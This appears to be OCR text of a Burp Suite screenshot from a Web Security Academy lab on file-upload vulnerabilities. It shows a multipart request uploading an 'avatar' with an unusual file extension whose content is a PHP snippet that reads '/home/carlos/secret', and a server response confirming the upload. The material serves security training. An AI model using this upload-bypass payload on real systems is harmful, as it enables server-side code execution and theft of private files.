 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac141f841e82fb7ac0f983e000e200d1.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryPj9BI2fNHKpDRpC6
24 Content-Disposition: form-data; name="avatar"; filename="
1.nh4ttruong"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 08:11:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/1.nh4ttruong has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10